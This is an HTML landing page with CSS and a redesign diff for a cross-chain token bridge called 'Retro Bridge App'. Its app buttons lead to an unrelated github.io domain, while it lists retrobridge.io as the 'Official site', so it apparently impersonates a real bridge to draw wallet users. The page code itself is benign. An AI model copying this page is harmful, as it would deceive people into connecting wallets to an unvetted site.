
==== index.html @ a896c661 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Retro Bridge App</title>
  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
  <link rel="canonical" href="https://retro-bridge-app.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F7F5F6">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Retro Bridge App">
  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
  <meta property="og:url" content="https://retro-bridge-app.github.io/">
  <meta property="og:image" content="https://retro-bridge-app.github.io/favicon.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Retro Bridge App">
  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://retro-bridge-app.github.io/#website",
        "url": "https://retro-bridge-app.github.io/",
        "name": "Retro Bridge App",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://retro-bridge-app.github.io/#app",
        "name": "Retro Bridge App",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://retro-bridge-app.github.io/",
        "offers": {
          "@type": "Offer",
          "price": "0",
          "priceCurrency": "USD"
        }
      },
      {
        "@type": "Organization",
        "@id": "https://retro-bridge-app.github.io/#organization",
        "name": "Retro Bridge App",
        "url": "https://retro-bridge-app.github.io/"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <div class="brand" aria-label="Retro Bridge App">
      <img src="favicon.png" width="30" height="30" alt="">
      <span>Retro Bridge App</span>
    </div>
    <nav class="nav" aria-label="Authority references">
      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
    </nav>
    <span class="spacer"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-label="Retro Bridge App">
      <h1>Retro Bridge App</h1>
      <p class="value"><strong>Retro Bridge App</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
    </section>

    <section class="app-card" aria-label="Bridge route">
      <div class="route">
        <div class="leg">
          <span class="label">From</span>
          <span class="chip">
            <img src="eth.png" width="28" height="28" alt="ETH">
            <span>ETH</span>
          </span>
        </div>
        <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
          <span aria-hidden="true">&#8594;</span>
        </button>
        <div class="leg">
          <span class="label">To</span>
          <span class="chip">
            <img src="usdc.png" width="28" height="28" alt="USDC">
            <span>USDC</span>
          </span>
        </div>
      </div>
      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
    </section>
  </main>

  <footer class="footer">Retro Bridge App &mdash; 2026</footer>

  <script>
  (function () {
    "use strict";
    var button = document.querySelector("[data-switch]");
    if (!button) return;
    button.addEventListener("click", function () {
      var chips = document.querySelectorAll(".chip");
      if (chips.length !== 2) return;
      var first = chips[0].innerHTML;
      chips[0].innerHTML = chips[1].innerHTML;
      chips[1].innerHTML = first;
      button.classList.toggle("is-switched");
    });
  }());
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #f7f5f6;
  --surface: #ffffff;
  --surface-soft: #fbfafb;
  --ink: #161416;
  --muted: #6f6870;
  --quiet: #9a9299;
  --line: rgba(22, 20, 22, 0.1);
  --line-strong: rgba(22, 20, 22, 0.18);
  --accent: #E5169B;
  --accent-soft: rgba(229, 22, 155, 0.1);
  --shadow: 0 24px 60px rgba(22, 20, 22, 0.12);
  --max: 1060px;
}

* {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% 0%, var(--accent-soft), transparent 34rem),
    linear-gradient(180deg, #ffffff 0%, var(--bg) 58%, #f4f1f3 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  display: grid;
  grid-template-rows: auto 1fr auto;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 18px 0 10px;
  display: flex;
  align-items: center;
  gap: 22px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 16px;
  font-weight: 750;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 8px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 24px;
  color: var(--muted);
  font-size: 14px;
  font-weight: 560;
}

.nav a {
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--accent);
}

.spacer {
  flex: 1;
}

.ghost,
.primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 44px;
  border-radius: 8px;
  font-weight: 760;
  transition: transform 160ms ease, border-color 160ms ease, background 160ms ease;
}

.ghost {
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  background: rgba(255, 255, 255, 0.72);
  color: var(--ink);
  font-size: 14px;
  white-space: nowrap;
}

.ghost:hover {
  border-color: rgba(229, 22, 155, 0.42);
  transform: translateY(-1px);
}

.stage {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 20px 0 14px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  max-width: 12ch;
  font-size: 64px;
  line-height: 1.02;
  font-weight: 820;
  letter-spacing: 0;
}

.value {
  max-width: 55ch;
  margin-top: 18px;
  color: var(--muted);
  font-size: 19px;
  line-height: 1.6;
}

.value strong {
  color: var(--ink);
  font-weight: 780;
}

.app-card {
  width: min(580px, 100%);
  margin-top: 34px;
  padding: 18px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.88);
  box-shadow: var(--shadow);
}

.route {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 48px minmax(0, 1fr);
  gap: 12px;
  align-items: center;
}

.leg {
  min-width: 0;
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--surface-soft);
  text-align: left;
}

.label {
  display: block;
  color: var(--quiet);
  font-size: 12px;
  font-weight: 780;
  letter-spacing: 0;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 9px;
  color: var(--ink);
  font-size: 20px;
  font-weight: 820;
  letter-spacing: 0;
  white-space: nowrap;
}

.chip img {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  flex: 0 0 auto;
}

.switch {
  width: 48px;
  height: 48px;
  padding: 0;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 10px 24px rgba(22, 20, 22, 0.08);
  transition: transform 180ms ease, color 160ms ease, border-color 160ms ease;
}

.switch span {
  display: block;
  font-size: 22px;
  line-height: 1;
}

.switch:hover {
  color: var(--accent);
  border-color: rgba(229, 22, 155, 0.42);
}

.switch.is-switched {
  transform: rotate(180deg);
}

.primary {
  width: 100%;
  margin-top: 14px;
  padding: 0 22px;
  background: var(--accent);
  color: #ffffff;
  font-size: 17px;
  box-shadow: 0 16px 34px rgba(229, 22, 155, 0.24);
}

.primary:hover {
  background: var(--accent);
  transform: translateY(-1px);
}

.footer {
  padding: 10px 24px 20px;
  color: var(--quiet);
  font-size: 13px;
  font-weight: 580;
  text-align: center;
}

@media (max-width: 720px) {
  .topbar {
    width: calc(100% - 32px);
    padding-top: 14px;
    gap: 12px;
  }

  .brand {
    font-size: 15px;
  }

  .nav {
    display: none;
  }

  .stage {
    width: calc(100% - 32px);
    padding-top: 10px;
  }

  h1 {
    font-size: 44px;
  }

  .value {
    margin-top: 14px;
    font-size: 16px;
    line-height: 1.55;
  }

  .app-card {
    margin-top: 26px;
    padding: 14px;
  }

  .route {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .switch {
    justify-self: center;
    width: 44px;
    height: 44px;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .switch.is-switched {
    transform: rotate(180deg);
  }

  .footer {
    padding-bottom: 14px;
  }
}

@media (max-width: 390px) {
  .topbar {
    width: calc(100% - 28px);
  }

  .ghost {
    min-height: 40px;
    padding: 0 12px;
  }

  .stage {
    width: calc(100% - 28px);
  }

  h1 {
    font-size: 40px;
  }

  .app-card {
    margin-top: 20px;
  }

  .leg {
    padding: 12px;
  }
}

==== commit 1fac5227: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,120 +1,193 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Retro Bridge App</title>
-  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <link rel="canonical" href="https://retro-bridge-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F5F6">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Retro Bridge App">
-  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <meta property="og:url" content="https://retro-bridge-app.github.io/">
-  <meta property="og:image" content="https://retro-bridge-app.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Retro Bridge App">
-  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://retro-bridge-app.github.io/#website",
-        "url": "https://retro-bridge-app.github.io/",
-        "name": "Retro Bridge App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://retro-bridge-app.github.io/#app",
-        "name": "Retro Bridge App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://retro-bridge-app.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://retro-bridge-app.github.io/#organization",
-        "name": "Retro Bridge App",
-        "url": "https://retro-bridge-app.github.io/"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <div class="brand" aria-label="Retro Bridge App">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Retro Bridge App</span>
-    </div>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Retro Bridge App">
-      <h1>Retro Bridge App</h1>
-      <p class="value"><strong>Retro Bridge App</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="usdc.png" width="28" height="28" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
-  </main>
-
-  <footer class="footer">Retro Bridge App &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length !== 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-      button.classList.toggle("is-switched");
-    });
-  }());
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Retro Bridge - App</title>
+  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <link rel="canonical" href="https://retro-bridge-app.github.io/">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#faf8fb">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Retro Bridge App">
+  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Retro Bridge App">
+  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <meta name="twitter:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://retro-bridge-app.github.io/#website",
+        "url": "https://retro-bridge-app.github.io/",
+        "name": "Retro Bridge App",
+        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://retro-bridge-app.github.io/#app",
+        "name": "Retro Bridge App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://retro-bridge-app.github.io/",
+        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://retro-bridge-app.github.io/#organization",
+        "name": "Retro Bridge App",
+        "url": "https://retro-bridge-app.github.io/",
+        "logo": "https://retro-bridge-app.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="./" aria-label="Retro Bridge App home">
+      <img src="favicon.png" width="32" height="32" alt="">
+      <span>Retro Bridge</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+  </header>
+
+  <main class="page">
+    <section class="hero" aria-label="Retro Bridge App bridge preview">
+      <div class="hero-copy">
+        <h1>Retro Bridge</h1>
+        <p class="deck"><strong>Retro Bridge</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
+        <div class="trust-chips" aria-label="Bridge qualities">
+          <span>Multi-chain bridging</span>
+          <span>One-minute transfers</span>
+          <span>Non-custodial</span>
+        </div>
+        <a class="button button-hero" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+          <span>Enter App</span>
+          <span class="arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </div>
+
+      <section class="bridge-card" aria-label="Bridge route preview">
+        <div class="card-topline">
+          <span class="selector-pill">Ethereum route</span>
+          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
+        </div>
+
+        <div class="route" data-route>
+          <div class="route-panel">
+            <span class="route-label">From</span>
+            <div class="asset-chip" data-asset="from">
+              <img src="eth.png" width="34" height="34" alt="ETH">
+              <span>ETH</span>
+            </div>
+          </div>
+
+          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
+            <span aria-hidden="true">&harr;</span>
+          </button>
+
+          <div class="route-panel">
+            <span class="route-label">To</span>
+            <div class="asset-chip" data-asset="to">
+              <img src="usdc.png" width="34" height="34" alt="USDC">
+              <span>USDC</span>
+            </div>
+          </div>
+        </div>
+
+        <div class="route-detail" aria-label="Best route preview">
+          <span>Best route</span>
+          <span class="hop-dots" aria-hidden="true">
+            <i></i><i></i><i></i><i></i>
+          </span>
+          <span>Across supported networks</span>
+        </div>
+
+        <p class="route-note">Review the route in the app before confirming from your wallet.</p>
+
+        <a class="button button-card" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+          <span>Start Bridge</span>
+          <span class="arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </section>
+    </section>
+
+    <section class="resources" aria-label="Further reading on cross-chain bridging">
+      <p class="resources-label">Resources</p>
+      <div class="resource-rail">
+        <a href="https://retrobridge.io/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=retrobridge.io" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>Official site</span>
+        </a>
+        <a href="https://retro-bridge.medium.com/retro-bridge-revolutionizing-cross-chain-bridging-in-blockchain-networks-d835ea840fad" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>What RetroBridge is</span>
+        </a>
+        <a href="https://retro-bridge.medium.com/how-to-bridge-assets-to-rari-chain-with-retrobridge-95aa2102d562" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>Bridge to Rari Chain (guide)</span>
+        </a>
+        <a href="https://www.moonpay.com/learn/blockchain/what-are-cross-chain-bridges" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=moonpay.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>What are cross-chain bridges</span>
+        </a>
+        <a href="https://www.chainalysis.com/blog/introduction-to-cross-chain-bridges/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=chainalysis.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>How bridges work</span>
+        </a>
+        <a href="https://defillama.com/bridge/retrobridge" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=defillama.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>RetroBridge volume &amp; data</span>
+        </a>
+        <a href="https://cryptototem.com/retro-bridge/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=cryptototem.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>RetroBridge review</span>
+        </a>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <p>Retro Bridge App &mdash; 2026</p>
+    </footer>
+  </main>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    var from = document.querySelector('[data-asset="from"]');
+    var to = document.querySelector('[data-asset="to"]');
+    if (!button || !from || !to) return;
+
+    button.addEventListener("click", function () {
+      var currentFrom = from.innerHTML;
+      from.innerHTML = to.innerHTML;
+      to.innerHTML = currentFrom;
+      button.classList.toggle("is-switched");
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,16 +1,20 @@
 :root {
-  --bg: #f7f5f6;
+  --bg: #faf8fb;
+  --bg-warm: #f5f1f6;
   --surface: #ffffff;
-  --surface-soft: #fbfafb;
-  --ink: #161416;
-  --muted: #6f6870;
-  --quiet: #9a9299;
-  --line: rgba(22, 20, 22, 0.1);
-  --line-strong: rgba(22, 20, 22, 0.18);
-  --accent: #E5169B;
+  --surface-soft: #fcfbfd;
+  --ink: #171219;
+  --muted: #6f6473;
+  --quiet: #948a98;
+  --line: rgba(37, 24, 43, 0.1);
+  --line-strong: rgba(37, 24, 43, 0.16);
+  --accent: #e5169b;
+  --accent-deep: #bc0f83;
   --accent-soft: rgba(229, 22, 155, 0.1);
-  --shadow: 0 24px 60px rgba(22, 20, 22, 0.12);
-  --max: 1060px;
+  --accent-wash: rgba(229, 22, 155, 0.055);
+  --shadow: 0 22px 55px rgba(37, 24, 43, 0.12);
+  --shadow-tight: 0 10px 22px -12px rgba(229, 22, 155, 0.82);
+  --max: 1160px;
 }
 
 * {
@@ -19,23 +23,25 @@
 
 html,
 body {
-  height: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+html {
+  background: var(--bg);
 }
 
 body {
   margin: 0;
+  min-height: 100vh;
   min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
   color: var(--ink);
   background:
-    radial-gradient(circle at 50% 0%, var(--accent-soft), transparent 34rem),
-    linear-gradient(180deg, #ffffff 0%, var(--bg) 58%, #f4f1f3 100%);
+    linear-gradient(135deg, rgba(229, 22, 155, 0.085), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, var(--bg) 45%, var(--bg-warm) 100%);
   font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
   line-height: 1.5;
   -webkit-font-smoothing: antialiased;
-  display: grid;
-  grid-template-rows: auto 1fr auto;
 }
 
 a {
@@ -56,7 +62,7 @@
 .topbar {
   width: min(var(--max), calc(100% - 48px));
   margin: 0 auto;
-  padding: 18px 0 10px;
+  padding: 20px 0 10px;
   display: flex;
   align-items: center;
   gap: 22px;
@@ -65,295 +71,684 @@
 .brand {
   display: inline-flex;
   align-items: center;
-  gap: 10px;
+  gap: 11px;
   min-width: 0;
-  color: var(--ink);
-  font-size: 16px;
-  font-weight: 750;
+  font-size: 15px;
+  font-weight: 760;
   letter-spacing: 0;
   white-space: nowrap;
 }
 
 .brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 8px;
-  box-shadow: 0 0 0 1px var(--line);
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(229, 22, 155, 0.14), 0 8px 18px rgba(229, 22, 155, 0.12);
+}
+
+.spacer {
+  flex: 1 1 auto;
 }
 
 .nav {
   display: flex;
   align-items: center;
-  gap: 24px;
+  justify-content: flex-end;
+  gap: 26px;
   color: var(--muted);
   font-size: 14px;
   font-weight: 560;
+  white-space: nowrap;
 }
 
 .nav a {
-  transition: color 160ms ease;
+  text-underline-offset: 5px;
+  transition: color 170ms ease, text-decoration-color 170ms ease;
 }
 
 .nav a:hover {
-  color: var(--accent);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 44px;
-  border-radius: 8px;
-  font-weight: 760;
-  transition: transform 160ms ease, border-color 160ms ease, background 160ms ease;
-}
-
-.ghost {
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  background: rgba(255, 255, 255, 0.72);
-  color: var(--ink);
-  font-size: 14px;
-  white-space: nowrap;
-}
-
-.ghost:hover {
-  border-color: rgba(229, 22, 155, 0.42);
-  transform: translateY(-1px);
-}
-
-.stage {
+  color: var(--accent-deep);
+  text-decoration: underline;
+  text-decoration-color: rgba(229, 22, 155, 0.38);
+}
+
+.page {
   width: min(var(--max), calc(100% - 48px));
   margin: 0 auto;
-  padding: 20px 0 14px;
+  padding: 22px 0 20px;
+}
+
+.hero {
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(420px, 0.78fr);
+  align-items: center;
+  gap: clamp(34px, 5vw, 72px);
+}
+
+.hero-copy {
+  min-width: 0;
+}
+
+h1 {
+  max-width: 10.5ch;
+  font-size: clamp(2.75rem, 6.05vw, 4.9rem);
+  line-height: 0.96;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 51ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.05rem, 1.45vw, 1.24rem);
+  line-height: 1.6;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 760;
+}
+
+.trust-chips {
   display: flex;
-  flex-direction: column;
+  flex-wrap: wrap;
+  gap: 10px;
+  margin-top: 24px;
+}
+
+.trust-chips span {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  padding: 0 13px;
+  background: rgba(255, 255, 255, 0.68);
+  color: #4d4351;
+  font-size: 13px;
+  font-weight: 620;
+  box-shadow: 0 8px 18px rgba(37, 24, 43, 0.045);
+}
+
+.button {
+  display: inline-flex;
   align-items: center;
   justify-content: center;
-  text-align: center;
-}
-
-.hero {
+  gap: 8px;
+  border-radius: 13px;
+  background: linear-gradient(180deg, #ea24a5 0%, var(--accent) 100%);
+  color: #ffffff;
+  font-weight: 640;
+  letter-spacing: -0.01em;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 0 0 1px rgba(159, 8, 110, 0.2), var(--shadow-tight);
+  transition: transform 170ms ease, box-shadow 170ms ease, filter 170ms ease;
+}
+
+.button:hover {
+  transform: translateY(-1px);
+  filter: saturate(1.03);
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.34), 0 0 0 1px rgba(159, 8, 110, 0.24), 0 12px 24px -13px rgba(229, 22, 155, 0.9);
+}
+
+.button .arrow {
+  display: inline-block;
+  font-size: 1.2em;
+  line-height: 1;
+  transform: translateY(-1px);
+  transition: transform 170ms ease;
+}
+
+.button:hover .arrow {
+  transform: translate(3px, -1px);
+}
+
+.button-hero {
+  min-height: 50px;
+  margin-top: 30px;
+  padding: 0 24px;
+  font-size: 16px;
+}
+
+.button-card {
+  width: 100%;
+  min-height: 48px;
+  margin-top: 18px;
+  padding: 0 20px;
+  font-size: 15px;
+}
+
+.bridge-card {
+  position: relative;
+  padding: 20px;
+  border: 1px solid rgba(37, 24, 43, 0.11);
+  border-radius: 22px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.88)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.bridge-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.9);
+}
+
+.card-topline {
   display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  max-width: 12ch;
-  font-size: 64px;
-  line-height: 1.02;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 55ch;
-  margin-top: 18px;
-  color: var(--muted);
-  font-size: 19px;
-  line-height: 1.6;
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 780;
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 18px;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 16px;
+}
+
+.selector-pill,
+.preview-pill {
+  min-height: 31px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
   border: 1px solid var(--line);
-  border-radius: 8px;
-  background: rgba(255, 255, 255, 0.88);
-  box-shadow: var(--shadow);
+  background: rgba(252, 251, 253, 0.88);
+  font-size: 12px;
+  font-weight: 680;
+}
+
+.selector-pill {
+  padding: 0 12px;
+  color: #4c4350;
+}
+
+.preview-pill {
+  gap: 7px;
+  padding: 0 11px;
+  color: var(--accent-deep);
+  border-color: rgba(229, 22, 155, 0.18);
+  background: var(--accent-wash);
+}
+
+.preview-pill span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
+  animation: previewPulse 2.5s ease-in-out infinite;
 }
 
 .route {
   display: grid;
-  grid-template-columns: minmax(0, 1fr) 48px minmax(0, 1fr);
-  gap: 12px;
-  align-items: center;
-}
-
-.leg {
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: center;
+  gap: 7px;
+}
+
+.route-panel {
   min-width: 0;
-  padding: 14px;
+  min-height: 130px;
+  padding: 17px;
   border: 1px solid var(--line);
-  border-radius: 8px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
